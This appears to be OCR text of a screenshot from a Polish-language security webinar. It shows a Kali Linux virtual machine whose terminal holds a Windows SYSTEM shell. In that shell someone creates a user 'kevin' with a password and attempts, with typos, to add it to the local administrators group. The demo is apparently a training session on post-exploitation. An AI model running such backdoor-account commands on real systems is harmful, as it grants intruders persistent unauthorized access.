 Podgląd
VirtualBox Machine
16 gru 10:20
Kali-Linux-2020.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
[MITRE ATT&CK® - Moz...
root@kali: ~
root@kali: /opt/HERCUL...
04:17 AM
root@kali: /opt/HERCULES/SOURCE
File Actions Edit View Help
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user kevin M!tn1ck /add
net user kevin M!tn1ck /add
The command completed successfully.
C:\Windows\system32>net locagroup administrators kevin /add
net locagroup administrators kevin /add
The syntax of this command is:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Windows\system32>net localgroups administrator
Aplikacja event.webinarjam.com udostępnia Twój ekran.
Zatrzymaj udostępnianie
Ukryj
Prawy Ctrl